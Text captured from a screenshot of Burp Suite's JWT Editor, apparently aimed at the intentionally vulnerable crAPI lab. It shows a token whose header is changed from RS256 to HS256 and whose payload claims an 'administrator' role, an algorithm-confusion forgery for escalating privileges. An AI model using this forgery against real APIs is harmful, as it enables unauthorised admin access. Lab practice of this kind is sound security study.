 1 × 3 × 2 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://crapi.local:8888 HTTP/1 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJsdWthQGN5YmVyc2VjLXJlc2 ...
Serialized JWT
d2LCMH1bUjnJ2zDI0bkeNXXNYZwp3euvsUj_
9xguLGNiQxVTVVoHGEKSRi6J6TJmYdEXsZ4ely9Ipgo4FqVLkd-Ql0_
DY38al9NVyAfu4r7qB44TxTBTyj9xHE6bHjLoMU_YeMK-jLNmrWtv_
PYnic7Q
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"sub": "luka@cybersec-research.space",
"role": "administrator",
"iat": 1674147789,
"exp": 1674752589
}
Format JSON
Compact JSON
Signature
<html><style>body { font-size:"13pt" }</style><nobr><font face="Monospaced" color="#e8e2b7">{</font><br>
42 19 D7 7A A0 A6 3A C8 2F 9B D8 D5 87 C3 9D 79
6D F9 01 17 E7 3D F0 6B D8 C5 57 00 DF 62 86 A0
DD 3F 8E 98 61 FB D1 CC 3F F3 1D 8C B3 43 18 09
9D 34 29 36 60 AC 49 CF A9 F7 F9 67 E9 95 29 18
65 AC 06 86 F8 B5 D5 38 F3 F5 51 7B AE 4C 9D 6A
1E C6 3D DF 38 5C 85 9E 27 D5 0E 26 50 6B F7 76
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 9